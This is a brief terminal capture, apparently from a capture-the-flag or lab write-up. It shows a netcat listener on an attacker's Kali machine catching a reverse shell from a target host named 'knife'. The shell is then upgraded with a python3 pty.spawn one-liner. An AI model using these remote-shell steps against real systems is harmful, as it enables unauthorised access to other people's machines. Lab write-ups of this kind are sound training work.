 ┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [] from (UNKNOWN) [] 41134
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ python3 -c 'import pty;pty.spawn("bash")'
python3 -c 'import pty;pty.spawn("bash")'
james@knife:/$ ^Z
zsh: suspended  nc -lvnp 1234